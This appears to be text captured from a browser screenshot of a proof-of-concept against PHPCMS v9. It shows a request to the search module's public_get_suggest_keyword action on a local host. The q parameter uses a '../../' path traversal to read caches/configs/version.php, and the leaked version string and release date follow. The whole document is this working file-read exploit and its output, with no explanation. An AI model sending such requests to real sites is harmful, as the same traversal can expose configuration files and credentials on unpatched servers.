 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...s/version.php × +
192.168.1.170:7777//index.php?m=search&c=index&a=public_get_suggest_keyword&url=asdf&q=../../caches/configs/version.php
'DEV1.5.0', //phpcms v9 开发版版本号 'pc_release' => '20111121', //phpcms 更新日期 ); ?>